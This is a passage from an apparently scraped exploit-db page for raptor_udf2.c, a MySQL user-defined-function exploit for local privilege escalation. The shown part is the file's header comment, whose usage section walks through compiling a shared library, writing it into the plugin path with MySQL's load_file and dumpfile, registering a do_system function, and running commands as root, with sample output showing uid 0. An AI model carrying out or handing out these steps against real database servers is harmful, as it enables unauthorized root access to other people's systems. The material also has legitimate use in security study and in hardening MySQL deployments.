 https://www.exploit-db.com/exploits/1518/
« Previous Exploit
Next Exploit
1 /*
2 * $Id: raptor_udf2.c,v 1.1 2006/01/18 17:58:54 raptor Exp $
3 *
4 * raptor_udf2.c - dynamic library for do_system() MySQL UDF
5 * Copyright (c) 2006 Marco Ivaldi <raptor@0xdeadbeef.info>
6 *
www.hackingarticles.in
7 * This is an helper dynamic library for local privilege escalation through
8 * MySQL run with root privileges (very bad idea!), slightly modified to work
9 * with newer versions of the open-source database. Tested on MySQL 4.1.14.
10 *
11 * See also: http://www.0xdeadbeef.info/exploits/raptor_udf.c
12 *
13 * Starting from MySQL 4.1.10a and MySQL 4.0.24, newer releases include fixes
14 * for the security vulnerabilities in the handling of User Defined Functions
15 * (UDFs) reported by Stefano Di Paola <stefano.dipaola@wisec.it>. For further
16 * details, please refer to:
17 *
18 * http://dev.mysql.com/doc/refman/5.0/en/udf-security.html
19 * http://www.wisec.it/vulns.php?page=4
20 * http://www.wisec.it/vulns.php?page=5
21 * http://www.wisec.it/vulns.php?page=6
22 *
23 * "UDFs should have at least one symbol defined in addition to the xxx symbol
24 * that corresponds to the main xxx() function. These auxiliary symbols
25 * correspond to the xxx_init(), xxx_deinit(), xxx_reset(), xxx_clear(), and
26 * xxx_add() functions". -- User Defined Functions Security Precautions
27 *
28 * Usage:
29 * $ id
30 * uid=500(raptor) gid=500(raptor) groups=500(raptor)
31 * $ gcc -g -c raptor_udf2.c
32 * $ gcc -g -shared -W1,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
33 * $ mysql -u root -p
34 * Enter password:
35 * [...]
36 * mysql> use mysql;
37 * mysql> create table foo(line blob);
38 * mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
39 * mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
40 * mysql> create function do_system returns integer soname 'raptor_udf2.so';
41 * mysql> select * from mysql.func;
42 * +-----------+-----+----------------+----------+
43 * | name | ret | dl | type |
44 * +-----------+-----+----------------+----------+
45 * | do_system | 2 | raptor_udf2.so | function |
46 * +-----------+-----+----------------+----------+
47 * mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
48 * mysql> \! sh
49 * sh-2.05b$ cat /tmp/out
50 * uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
51 * [...]
52 *